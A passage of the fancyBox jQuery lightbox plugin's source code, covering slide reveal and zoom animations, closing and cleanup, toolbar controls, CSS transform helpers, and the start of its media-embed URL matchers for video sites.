from the slide\r\n        // ==================================\r\n\r\n        hideLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && slide.$spinner ) {\r\n                slide.$spinner.remove();\r\n\r\n                delete slide.$spinner;\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Adjustments after slide content has been loaded\r\n        // ===============================================\r\n\r\n        afterLoad : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = false;\r\n            slide.isLoaded  = true;\r\n\r\n            self.trigger( 'afterLoad', slide );\r\n\r\n            self.hideLoading( slide );\r\n\r\n            if ( slide.opts.smallBtn && !slide.$smallBtn ) {\r\n                slide.$smallBtn = $( self.translate( slide, slide.opts.btnTpl.smallBtn ) ).appendTo( slide.$content.filter('div,form').first() );\r\n            }\r\n\r\n            if ( slide.opts.protect && slide.$content && !slide.hasError ) {\r\n\r\n                // Disable right click\r\n                slide.$content.on( 'contextmenu.fb', function( e ) {\r\n                     if ( e.button == 2 ) {\r\n                         e.preventDefault();\r\n                     }\r\n\r\n                    return true;\r\n                });\r\n\r\n                // Add fake element on top of the image\r\n                // This makes a bit harder for user to select image\r\n                if ( slide.type === 'image' ) {\r\n                    $( '<div class=\"fancybox-spaceball\"></div>' ).appendTo( slide.$content );\r\n                }\r\n\r\n            }\r\n\r\n            self.revealContent( slide );\r\n\r\n        },\r\n\r\n\r\n        // Make content visible\r\n        // This method is called right after content has been loaded or\r\n        // user navigates gallery and transition should start\r\n        // ============================================================\r\n\r\n        revealContent : function( slide ) {\r\n\r\n            var self   = this;\r\n            var $slide = slide.$slide;\r\n\r\n            var effect, effectClassName, duration, opacity, end, start = false;\r\n\r\n            effect   = slide.opts[ self.firstRun ? 'animationEffect'   : 'transitionEffect' ];\r\n            duration = slide.opts[ self.firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n\r\n            duration = parseInt( slide.forcedDuration === undefined ? duration : slide.forcedDuration, 10 );\r\n\r\n            if ( slide.isMoved || slide.pos !== self.currPos || !duration ) {\r\n                effect = false;\r\n            }\r\n\r\n            // Check if can zoom\r\n            if ( effect === 'zoom' && !( slide.pos === self.currPos && duration && slide.type === 'image' && !slide.hasError && ( start = self.getThumbPos( slide ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            // Zoom animation\r\n            // ==============\r\n\r\n            if ( effect === 'zoom' ) {\r\n                end = self.getFitPos( slide );\r\n\r\n                end.scaleX = end.width  / start.width;\r\n                end.scaleY = end.height / start.height;\r\n\r\n                delete end.width;\r\n                delete end.height;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = slide.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( slide.width / slide.height - start.width / start.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    start.opacity = 0.1;\r\n                    end.opacity   = 1;\r\n                }\r\n\r\n                // Draw image at start position\r\n                $.fancybox.setTranslate( slide.$content.removeClass( 'fancybox-is-hidden' ), start );\r\n\r\n                forceRedraw( slide.$content );\r\n\r\n                // Start animation\r\n                $.fancybox.animate( slide.$content, end, duration, function() {\r\n                    self.complete();\r\n                });\r\n\r\n                return;\r\n            }\r\n\r\n            self.updateSlide( slide );\r\n\r\n\r\n            // Simply show content\r\n            // ===================\r\n\r\n            if ( !effect ) {\r\n                forceRedraw( $slide );\r\n\r\n                slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $slide );\r\n\r\n            effectClassName = 'fancybox-animated fancybox-slide--' + ( slide.pos >= self.prevPos ? 'next' : 'previous' ) + ' fancybox-fx-' + effect;\r\n\r\n            $slide.removeAttr( 'style' ).removeClass( 'fancybox-slide--current fancybox-slide--next fancybox-slide--previous' ).addClass( effectClassName );\r\n\r\n            slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n            //Force reflow for CSS3 transitions\r\n            forceRedraw( $slide );\r\n\r\n            $.fancybox.animate( $slide, 'fancybox-slide--current', duration, function(e) {\r\n                $slide.removeClass( effectClassName ).removeAttr( 'style' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n            }, true);\r\n\r\n        },\r\n\r\n\r\n        // Check if we can and have to zoom from thumbnail\r\n        //================================================\r\n\r\n        getThumbPos : function( slide ) {\r\n\r\n            var self = this;\r\n            var rez  = false;\r\n\r\n            // Check if element is inside the viewport by at least 1 pixel\r\n            var isElementVisible = function( $el ) {\r\n                var element = $el[0];\r\n\r\n                var elementRect = element.getBoundingClientRect();\r\n                var parentRects = [];\r\n\r\n                var visibleInAllParents;\r\n\r\n                while ( element.parentElement !== null ) {\r\n                    if ( $(element.parentElement).css('overflow') === 'hidden'  || $(element.parentElement).css('overflow') === 'auto' ) {\r\n                        parentRects.push(element.parentElement.getBoundingClientRect());\r\n                    }\r\n\r\n                    element = element.parentElement;\r\n                }\r\n\r\n                visibleInAllParents = parentRects.every(function(parentRect){\r\n                    var visiblePixelX = Math.min(elementRect.right, parentRect.right) - Math.max(elementRect.left, parentRect.left);\r\n                    var visiblePixelY = Math.min(elementRect.bottom, parentRect.bottom) - Math.max(elementRect.top, parentRect.top);\r\n\r\n                    return visiblePixelX > 0 && visiblePixelY > 0;\r\n                });\r\n\r\n                return visibleInAllParents &&\r\n                    elementRect.bottom > 0 && elementRect.right > 0 &&\r\n                    elementRect.left < $(window).width() && elementRect.top < $(window).height();\r\n            };\r\n\r\n            var $thumb   = slide.opts.$thumb;\r\n            var thumbPos = $thumb ? $thumb.offset() : 0;\r\n            var slidePos;\r\n\r\n            if ( thumbPos && $thumb[0].ownerDocument === document && isElementVisible( $thumb ) ) {\r\n                slidePos = self.$refs.stage.offset();\r\n\r\n                rez = {\r\n                    top    : thumbPos.top  - slidePos.top  + parseFloat( $thumb.css( \"border-top-width\" ) || 0 ),\r\n                    left   : thumbPos.left - slidePos.left + parseFloat( $thumb.css( \"border-left-width\" ) || 0 ),\r\n                    width  : $thumb.width(),\r\n                    height : $thumb.height(),\r\n                    scaleX : 1,\r\n                    scaleY : 1\r\n                };\r\n            }\r\n\r\n            return rez;\r\n        },\r\n\r\n\r\n        // Final adjustments after current gallery item is moved to position\r\n        // and it`s content is loaded\r\n        // ==================================================================\r\n\r\n        complete : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var slides  = {};\r\n\r\n            if ( current.isMoved || !current.isLoaded || current.isComplete ) {\r\n                return;\r\n            }\r\n\r\n            current.isComplete = true;\r\n\r\n            current.$slide.siblings().trigger( 'onReset' );\r\n\r\n            // Trigger any CSS3 transiton inside the slide\r\n            forceRedraw( current.$slide );\r\n\r\n            current.$slide.addClass( 'fancybox-slide--complete' );\r\n\r\n            // Remove unnecessary slides\r\n            $.each( self.slides, function( key, slide ) {\r\n                if ( slide.pos >= self.currPos - 1 && slide.pos <= self.currPos + 1 ) {\r\n                    slides[ slide.pos ] = slide;\r\n\r\n                } else if ( slide ) {\r\n\r\n                    $.fancybox.stop( slide.$slide );\r\n\r\n                    slide.$slide.off().remove();\r\n                }\r\n            });\r\n\r\n            self.slides = slides;\r\n\r\n            self.updateCursor();\r\n\r\n            self.trigger( 'afterShow' );\r\n\r\n            // Try to focus on the first focusable element\r\n            if ( $( document.activeElement ).is( '[disabled]' ) || ( current.opts.autoFocus && !( current.type == 'image' || current.type === 'iframe' ) ) ) {\r\n                self.focus();\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Preload next and previous slides\r\n        // ================================\r\n\r\n        preload : function() {\r\n            var self = this;\r\n            var next, prev;\r\n\r\n            if ( self.group.length < 2 ) {\r\n                return;\r\n            }\r\n\r\n            next  = self.slides[ self.currPos + 1 ];\r\n            prev  = self.slides[ self.currPos - 1 ];\r\n\r\n            if ( next && next.type === 'image' ) {\r\n                self.loadSlide( next );\r\n            }\r\n\r\n            if ( prev && prev.type === 'image' ) {\r\n                self.loadSlide( prev );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Try to find and focus on the first focusable element\r\n        // ====================================================\r\n\r\n        focus : function() {\r\n            var current = this.current;\r\n            var $el;\r\n\r\n            if ( this.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( current && current.isComplete ) {\r\n\r\n                // Look for first input with autofocus attribute\r\n                $el = current.$slide.find('input[autofocus]:enabled:visible:first');\r\n\r\n                if ( !$el.length ) {\r\n                    $el = current.$slide.find('button,:input,[tabindex],a').filter(':enabled:visible:first');\r\n                }\r\n            }\r\n\r\n            $el = $el && $el.length ? $el : this.$refs.container;\r\n\r\n            $el.focus();\r\n        },\r\n\r\n\r\n        // Activates current instance - brings container to the front and enables keyboard,\r\n        // notifies other instances about deactivating\r\n        // =================================================================================\r\n\r\n        activate : function () {\r\n            var self = this;\r\n\r\n            // Deactivate all instances\r\n            $( '.fancybox-container' ).each(function () {\r\n                var instance = $(this).data( 'FancyBox' );\r\n\r\n                // Skip self and closing instances\r\n                if (instance && instance.id !== self.id && !instance.isClosing) {\r\n                    instance.trigger( 'onDeactivate' );\r\n\r\n                    instance.removeEvents();\r\n\r\n                    instance.isVisible = false;\r\n                }\r\n\r\n            });\r\n\r\n            self.isVisible = true;\r\n\r\n            if ( self.current || self.isIdle ) {\r\n                self.update();\r\n\r\n                self.updateControls();\r\n            }\r\n\r\n            self.trigger( 'onActivate' );\r\n\r\n            self.addEvents();\r\n        },\r\n\r\n\r\n        // Start closing procedure\r\n        // This will start \"zoom-out\" animation if needed and clean everything up afterwards\r\n        // =================================================================================\r\n\r\n        close : function( e, d ) {\r\n\r\n            var self    = this;\r\n            var current = self.current;\r\n\r\n            var effect, duration;\r\n            var $what, opacity, start, end;\r\n\r\n            var done = function() {\r\n                self.cleanUp( e );\r\n            };\r\n\r\n            if ( self.isClosing ) {\r\n                return false;\r\n            }\r\n\r\n            self.isClosing = true;\r\n\r\n            // If beforeClose callback prevents closing, make sure content is centered\r\n            if ( self.trigger( 'beforeClose', e ) === false ) {\r\n                self.isClosing = false;\r\n\r\n                requestAFrame(function() {\r\n                    self.update();\r\n                });\r\n\r\n                return false;\r\n            }\r\n\r\n            // Remove all events\r\n            // If there are multiple instances, they will be set again by \"activate\" method\r\n            self.removeEvents();\r\n\r\n            if ( current.timouts ) {\r\n                clearTimeout( current.timouts );\r\n            }\r\n\r\n            $what    = current.$content;\r\n            effect   = current.opts.animationEffect;\r\n            duration = $.isNumeric( d ) ? d : ( effect ? current.opts.animationDuration : 0 );\r\n\r\n            // Remove other slides\r\n            current.$slide.off( transitionEnd ).removeClass( 'fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated' );\r\n\r\n            current.$slide.siblings().trigger( 'onReset' ).remove();\r\n\r\n            // Trigger animations\r\n            if ( duration ) {\r\n                self.$refs.container.removeClass( 'fancybox-is-open' ).addClass( 'fancybox-is-closing' );\r\n            }\r\n\r\n            // Clean up\r\n            self.hideLoading( current );\r\n\r\n            self.hideControls();\r\n\r\n            self.updateCursor();\r\n\r\n            // Check if possible to zoom-out\r\n            if ( effect === 'zoom' && !( e !== true && $what && duration && current.type === 'image' && !current.hasError && ( end = self.getThumbPos( current ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            if ( effect === 'zoom' ) {\r\n                $.fancybox.stop( $what );\r\n\r\n                start = $.fancybox.getTranslate( $what );\r\n\r\n                start.width  = start.width  * start.scaleX;\r\n                start.height = start.height * start.scaleY;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = current.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( current.width / current.height - end.width / end.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    end.opacity = 0;\r\n                }\r\n\r\n                start.scaleX = start.width  / end.width;\r\n                start.scaleY = start.height / end.height;\r\n\r\n                start.width  = end.width;\r\n                start.height = end.height;\r\n\r\n                $.fancybox.setTranslate( current.$content, start );\r\n\r\n                forceRedraw( current.$content );\r\n\r\n                $.fancybox.animate( current.$content, end, duration, done );\r\n\r\n                return true;\r\n            }\r\n\r\n            if ( effect && duration ) {\r\n\r\n                // If skip animation\r\n                if ( e === true ) {\r\n                    setTimeout( done, duration );\r\n\r\n                } else {\r\n                    $.fancybox.animate( current.$slide.removeClass( 'fancybox-slide--current' ), 'fancybox-animated fancybox-slide--previous fancybox-fx-' + effect, duration, done );\r\n                }\r\n\r\n            } else {\r\n                done();\r\n            }\r\n\r\n            return true;\r\n        },\r\n\r\n\r\n        // Final adjustments after removing the instance\r\n        // =============================================\r\n\r\n        cleanUp : function( e ) {\r\n            var self  = this,\r\n                $body = $( 'body' ),\r\n                instance,\r\n                offset;\r\n\r\n            self.current.$slide.trigger( 'onReset' );\r\n\r\n            self.$refs.container.empty().remove();\r\n\r\n            self.trigger( 'afterClose', e );\r\n\r\n            // Place back focus\r\n            if ( self.$lastFocus && !!self.current.opts.backFocus ) {\r\n                self.$lastFocus.focus();\r\n            }\r\n\r\n            self.current = null;\r\n\r\n            // Check if there are other instances\r\n            instance = $.fancybox.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.activate();\r\n\r\n            } else {\r\n\r\n                $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n\r\n                $body.removeClass( 'fancybox-active compensate-for-scrollbar' );\r\n\r\n                if ( $body.hasClass( 'fancybox-iosfix' ) ) {\r\n                    offset = parseInt(document.body.style.top, 10);\r\n\r\n                    $body.removeClass( 'fancybox-iosfix' ).css( 'top', '' ).scrollTop( offset * -1 );\r\n                }\r\n\r\n                $( '#fancybox-style-noscroll' ).remove();\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Call callback and trigger an event\r\n        // ==================================\r\n\r\n        trigger : function( name, slide ) {\r\n            var args  = Array.prototype.slice.call(arguments, 1),\r\n                self  = this,\r\n                obj   = slide && slide.opts ? slide : self.current,\r\n                rez;\r\n\r\n            if ( obj ) {\r\n                args.unshift( obj );\r\n\r\n            } else {\r\n                obj = self;\r\n            }\r\n\r\n            args.unshift( self );\r\n\r\n            if ( $.isFunction( obj.opts[ name ] ) ) {\r\n                rez = obj.opts[ name ].apply( obj, args );\r\n            }\r\n\r\n            if ( rez === false ) {\r\n                return rez;\r\n            }\r\n\r\n            if ( name === 'afterClose' || !self.$refs ) {\r\n                $D.trigger( name + '.fb', args );\r\n\r\n            } else {\r\n                self.$refs.container.trigger( name + '.fb', args );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Update infobar values, navigation button states and reveal caption\r\n        // ==================================================================\r\n\r\n        updateControls : function ( force ) {\r\n\r\n            var self = this;\r\n\r\n            var current  = self.current,\r\n                index    = current.index,\r\n                caption  = current.opts.caption,\r\n                $container = self.$refs.container,\r\n                $caption   = self.$refs.caption;\r\n\r\n            // Recalculate content dimensions\r\n            current.$slide.trigger( 'refresh' );\r\n\r\n            self.$caption = caption && caption.length ? $caption.html( caption ) : null;\r\n\r\n            if ( !self.isHiddenControls && !self.isIdle ) {\r\n                self.showControls();\r\n            }\r\n\r\n            // Update info and navigation elements\r\n            $container.find('[data-fancybox-count]').html( self.group.length );\r\n            $container.find('[data-fancybox-index]').html( index + 1 );\r\n\r\n            $container.find('[data-fancybox-prev]').prop( 'disabled', ( !current.opts.loop && index <= 0 ) );\r\n            $container.find('[data-fancybox-next]').prop( 'disabled', ( !current.opts.loop && index >= self.group.length - 1 ) );\r\n\r\n            if ( current.type === 'image' ) {\r\n\r\n                // Update download button source\r\n                $container.find('[data-fancybox-download]').attr( 'href', current.opts.image.src || current.src ).show();\r\n\r\n            } else {\r\n                $container.find('[data-fancybox-download],[data-fancybox-zoom]').hide();\r\n            }\r\n        },\r\n\r\n        // Hide toolbar and caption\r\n        // ========================\r\n\r\n        hideControls : function () {\r\n\r\n            this.isHiddenControls = true;\r\n\r\n            this.$refs.container.removeClass( 'fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav' );\r\n\r\n        },\r\n\r\n        showControls : function() {\r\n            var self = this;\r\n            var opts = self.current ? self.current.opts : self.opts;\r\n            var $container = self.$refs.container;\r\n\r\n            self.isHiddenControls   = false;\r\n            self.idleSecondsCounter = 0;\r\n\r\n            $container\r\n                .toggleClass( 'fancybox-show-toolbar', !!( opts.toolbar && opts.buttons ) )\r\n                .toggleClass( 'fancybox-show-infobar', !!( opts.infobar && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-show-nav',     !!( opts.arrows && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-is-modal',     !!opts.modal );\r\n\r\n            if ( self.$caption ) {\r\n                $container.addClass( 'fancybox-show-caption ');\r\n\r\n            } else {\r\n               $container.removeClass( 'fancybox-show-caption' );\r\n           }\r\n\r\n       },\r\n\r\n\r\n       // Toggle toolbar and caption\r\n       // ==========================\r\n\r\n       toggleControls : function() {\r\n           if ( this.isHiddenControls ) {\r\n               this.showControls();\r\n\r\n           } else {\r\n               this.hideControls();\r\n           }\r\n\r\n       },\r\n\r\n\r\n    });\r\n\r\n\r\n    $.fancybox = {\r\n\r\n        version  : \"3.2.5\",\r\n        defaults : defaults,\r\n\r\n\r\n        // Get current instance and execute a command.\r\n        //\r\n        // Examples of usage:\r\n        //\r\n        //   $instance = $.fancybox.getInstance();\r\n        //   $.fancybox.getInstance().jumpTo( 1 );\r\n        //   $.fancybox.getInstance( 'jumpTo', 1 );\r\n        //   $.fancybox.getInstance( function() {\r\n        //       console.info( this.currIndex );\r\n        //   });\r\n        // ======================================================\r\n\r\n        getInstance : function ( command ) {\r\n            var instance = $('.fancybox-container:not(\".fancybox-is-closing\"):last').data( 'FancyBox' );\r\n            var args     = Array.prototype.slice.call(arguments, 1);\r\n\r\n            if ( instance instanceof FancyBox ) {\r\n\r\n                if ( $.type( command ) === 'string' ) {\r\n                    instance[ command ].apply( instance, args );\r\n\r\n                } else if ( $.type( command ) === 'function' ) {\r\n                    command.apply( instance, args );\r\n                }\r\n\r\n                return instance;\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Create new instance\r\n        // ===================\r\n\r\n        open : function ( items, opts, index ) {\r\n            return new FancyBox( items, opts, index );\r\n        },\r\n\r\n\r\n        // Close current or all instances\r\n        // ==============================\r\n\r\n        close : function ( all ) {\r\n            var instance = this.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.close();\r\n\r\n                // Try to find and close next instance\r\n\r\n                if ( all === true ) {\r\n                    this.close();\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        // Close instances and unbind all events\r\n        // ==============================\r\n\r\n        destroy : function() {\r\n\r\n            this.close( true );\r\n\r\n            $D.off( 'click.fb-start' );\r\n\r\n        },\r\n\r\n\r\n        // Try to detect mobile devices\r\n        // ============================\r\n\r\n        isMobile : document.createTouch !== undefined && /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),\r\n\r\n\r\n        // Detect if 'translate3d' support is available\r\n        // ============================================\r\n\r\n        use3d : (function() {\r\n            var div = document.createElement('div');\r\n\r\n            return window.getComputedStyle && window.getComputedStyle( div ).getPropertyValue('transform') && !(document.documentMode && document.documentMode < 11);\r\n        }()),\r\n\r\n        // Helper function to get current visual state of an element\r\n        // returns array[ top, left, horizontal-scale, vertical-scale, opacity ]\r\n        // =====================================================================\r\n\r\n        getTranslate : function( $el ) {\r\n            var matrix;\r\n\r\n            if ( !$el || !$el.length ) {\r\n                return false;\r\n            }\r\n\r\n            matrix  = $el.eq( 0 ).css('transform');\r\n\r\n            if ( matrix && matrix.indexOf( 'matrix' ) !== -1 ) {\r\n                matrix = matrix.split('(')[1];\r\n                matrix = matrix.split(')')[0];\r\n                matrix = matrix.split(',');\r\n            } else {\r\n                matrix = [];\r\n            }\r\n\r\n            if ( matrix.length ) {\r\n\r\n                // If IE\r\n                if ( matrix.length > 10 ) {\r\n                    matrix = [ matrix[13], matrix[12], matrix[0], matrix[5] ];\r\n\r\n                } else {\r\n                    matrix = [ matrix[5], matrix[4], matrix[0], matrix[3]];\r\n                }\r\n\r\n                matrix = matrix.map(parseFloat);\r\n\r\n            } else {\r\n                matrix = [ 0, 0, 1, 1 ];\r\n\r\n                var transRegex = /\\.*translate\\((.*)px,(.*)px\\)/i;\r\n                var transRez = transRegex.exec( $el.eq( 0 ).attr('style') );\r\n\r\n                if ( transRez ) {\r\n                    matrix[ 0 ] = parseFloat( transRez[2] );\r\n                    matrix[ 1 ] = parseFloat( transRez[1] );\r\n                }\r\n            }\r\n\r\n            return {\r\n                top     : matrix[ 0 ],\r\n                left    : matrix[ 1 ],\r\n                scaleX  : matrix[ 2 ],\r\n                scaleY  : matrix[ 3 ],\r\n                opacity : parseFloat( $el.css('opacity') ),\r\n                width   : $el.width(),\r\n                height  : $el.height()\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Shortcut for setting \"translate3d\" properties for element\r\n        // Can set be used to set opacity, too\r\n        // ========================================================\r\n\r\n        setTranslate : function( $el, props ) {\r\n            var str  = '';\r\n            var css  = {};\r\n\r\n            if ( !$el || !props ) {\r\n                return;\r\n            }\r\n\r\n            if ( props.left !== undefined || props.top !== undefined ) {\r\n                str = ( props.left === undefined ? $el.position().left : props.left )  + 'px, ' + ( props.top === undefined ? $el.position().top : props.top ) + 'px';\r\n\r\n                if ( this.use3d ) {\r\n                    str = 'translate3d(' + str + ', 0px)';\r\n\r\n                } else {\r\n                    str = 'translate(' + str + ')';\r\n                }\r\n            }\r\n\r\n            if ( props.scaleX !== undefined && props.scaleY !== undefined ) {\r\n                str = (str.length ? str + ' ' : '') + 'scale(' + props.scaleX + ', ' + props.scaleY + ')';\r\n            }\r\n\r\n            if ( str.length ) {\r\n                css.transform = str;\r\n            }\r\n\r\n            if ( props.opacity !== undefined ) {\r\n                css.opacity = props.opacity;\r\n            }\r\n\r\n            if ( props.width !== undefined ) {\r\n                css.width = props.width;\r\n            }\r\n\r\n            if ( props.height !== undefined ) {\r\n                css.height = props.height;\r\n            }\r\n\r\n            return $el.css( css );\r\n        },\r\n\r\n\r\n        // Simple CSS transition handler\r\n        // =============================\r\n\r\n        animate : function ( $el, to, duration, callback, leaveAnimationName ) {\r\n            if ( $.isFunction( duration ) ) {\r\n                callback = duration;\r\n                duration = null;\r\n            }\r\n\r\n            if ( !$.isPlainObject( to ) ) {\r\n                $el.removeAttr('style');\r\n            }\r\n\r\n            $el.on( transitionEnd, function(e) {\r\n\r\n                // Skip events from child elements and z-index change\r\n                if ( e && e.originalEvent && ( !$el.is( e.originalEvent.target ) || e.originalEvent.propertyName == 'z-index' ) ) {\r\n                    return;\r\n                }\r\n\r\n                $.fancybox.stop( $el );\r\n\r\n                if ( $.isPlainObject( to ) ) {\r\n\r\n                    if ( to.scaleX !== undefined && to.scaleY !== undefined ) {\r\n                        $el.css( 'transition-duration', '' );\r\n\r\n                        to.width  = Math.round( $el.width()  * to.scaleX );\r\n                        to.height = Math.round( $el.height() * to.scaleY );\r\n\r\n                        to.scaleX = 1;\r\n                        to.scaleY = 1;\r\n\r\n                        $.fancybox.setTranslate( $el, to );\r\n                    }\r\n\r\n                } else if ( leaveAnimationName !== true ) {\r\n                    $el.removeClass( to );\r\n                }\r\n\r\n                if ( $.isFunction( callback ) ) {\r\n                    callback( e );\r\n                }\r\n\r\n            });\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                $el.css( 'transition-duration', duration + 'ms' );\r\n            }\r\n\r\n            if ( $.isPlainObject( to ) ) {\r\n                $.fancybox.setTranslate( $el, to );\r\n\r\n            } else {\r\n                $el.addClass( to );\r\n            }\r\n\r\n            if ( to.scaleX && $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().addClass( 'fancybox-is-scaling' );\r\n            }\r\n\r\n            // Make sure that `transitionend` callback gets fired\r\n            $el.data(\"timer\", setTimeout(function() {\r\n                $el.trigger( 'transitionend' );\r\n            }, duration + 16));\r\n\r\n        },\r\n\r\n        stop : function( $el ) {\r\n            clearTimeout( $el.data(\"timer\") );\r\n\r\n            $el.off( 'transitionend' ).css( 'transition-duration', '' );\r\n\r\n            if ( $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().removeClass( 'fancybox-is-scaling' );\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n\r\n    // Default click handler for \"fancyboxed\" links\r\n    // ============================================\r\n\r\n    function _run( e ) {\r\n        var $target\t= $( e.currentTarget ),\r\n            opts\t= e.data ? e.data.options : {},\r\n            value\t= $target.attr( 'data-fancybox' ) || '',\r\n            index\t= 0,\r\n            items   = [];\r\n\r\n        // Avoid opening multiple times\r\n        if ( e.isDefaultPrevented() ) {\r\n            return;\r\n        }\r\n\r\n        e.preventDefault();\r\n\r\n        // Get all related items and find index for clicked one\r\n        if ( value ) {\r\n            items = opts.selector ? $( opts.selector ) : ( e.data ? e.data.items : [] );\r\n            items = items.length ? items.filter( '[data-fancybox=\"' + value + '\"]' ) : $( '[data-fancybox=\"' + value + '\"]' );\r\n\r\n            index = items.index( $target );\r\n\r\n            // Sometimes current item can not be found\r\n            // (for example, when slider clones items)\r\n            if ( index < 0 ) {\r\n                index = 0;\r\n            }\r\n\r\n        } else {\r\n            items = [ $target ];\r\n        }\r\n\r\n        $.fancybox.open( items, opts, index );\r\n    }\r\n\r\n\r\n    // Create a jQuery plugin\r\n    // ======================\r\n\r\n    $.fn.fancybox = function (options) {\r\n        var selector;\r\n\r\n        options  = options || {};\r\n        selector = options.selector || false;\r\n\r\n        if ( selector ) {\r\n\r\n            $( 'body' ).off( 'click.fb-start', selector ).on( 'click.fb-start', selector, {\r\n                options : options\r\n            }, _run );\r\n\r\n        } else {\r\n\r\n            this.off( 'click.fb-start' ).on( 'click.fb-start', {\r\n                items   : this,\r\n                options : options\r\n            }, _run);\r\n\r\n        }\r\n\r\n        return this;\r\n    };\r\n\r\n\r\n    // Self initializing plugin\r\n    // ========================\r\n\r\n    $D.on( 'click.fb-start', '[data-fancybox]', _run );\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Media\r\n// Adds additional media type support\r\n//\r\n// ==========================================================================\r\n;(function ($) {\r\n\r\n\t'use strict';\r\n\r\n\t// Formats matching url to final form\r\n\r\n\tvar format = function (url, rez, params) {\r\n\t\tif ( !url ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tparams = params || '';\r\n\r\n\t\tif ( $.type(params) === \"object\" ) {\r\n\t\t\tparams = $.param(params, true);\r\n\t\t}\r\n\r\n\t\t$.each(rez, function (key, value) {\r\n\t\t\turl = url.replace('$' + key, value || '');\r\n\t\t});\r\n\r\n\t\tif (params.length) {\r\n\t\t\turl += (url.indexOf('?') > 0 ? '&' : '?') + params;\r\n\t\t}\r\n\r\n\t\treturn url;\r\n\t};\r\n\r\n\t// Object containing properties for each media type\r\n\r\n\tvar defaults = {\r\n\t\tyoutube : {\r\n\t\t\tmatcher : /(youtube\\.com|youtu\\.be|youtube\\-nocookie\\.com)\\/(watch\\?(.*&)?v=|v\\/|u\\/|embed\\/?)?(videoseries\\?list=(.*)|[\\w-]{11}|\\?listType=(.*)&list=(.*))(.*)/i,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\tautohide : 1,\r\n\t\t\t\tfs  : 1,\r\n\t\t\t\trel : 0,\r\n\t\t\t\thd  : 1,\r\n\t\t\t\twmode : 'transparent',\r\n\t\t\t\tenablejsapi : 1,\r\n\t\t\t\thtml5 : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 8,\r\n\t\t\ttype  : 'iframe',\r\n\t\t\turl   : '//www.youtube.com/embed/$4',\r\n\t\t\tthumb : '//img.youtube.com/vi/$4/hqdefault.jpg'\r\n\t\t},\r\n\r\n\t\tvimeo : {\r\n\t\t\tmatcher : /^.+vimeo.com\\/(.*\\/)?([\\d]+)(.*)?/,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\thd : 1,\r\n\t\t\t\tshow_title    : 1,\r\n\t\t\t\tshow_byline   : 1,\r\n\t\t\t\tshow_portrait : 0,\r\n\t\t\t\tfullscreen    : 1,\r\n\t\t\t\tapi : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 3,\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl : '//player.vimeo.com/video/$2'\r\n\t\t},\r\n\r\n\t\tmetacafe : {\r\n\t\t\tmatcher : /metacafe.com\\/watch\\/(\\d+)\\/(.*)?/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//www.metacafe.com/embed/$1/?ap=1'\r\n\t\t},\r\n\r\n\t\tdailymotion : {\r\n\t\t\tmatcher : /dailymotion.com\\/video\\/(.*)\\/?(.*)/,\r\n\t\t\tparams : {\r\n\t\t\t\tadditionalInfos : 0,\r\n\t\t\t\tautoStart : 1\r\n\t\t\t},\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl  : '//www.dailymotion.com/embed/video/$1'\r\n\t\t},\r\n\r\n\t\tvine : {\r\n\t\t\tmatcher : /vine.co\\/v\\/([a-zA-Z0-9\\?\\=\\-]+)/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//vine.co/v/$1/embed/simple'\r\n\t\t},\r\n\r\n\t\tinstagram : {\r\n\t\t\tmatcher : /(instagr\\.am|instagram\\.com)\\/p\\/([a-zA-Z0-9_\\-]+)\\/?/i,\r\n\t\t\ttype   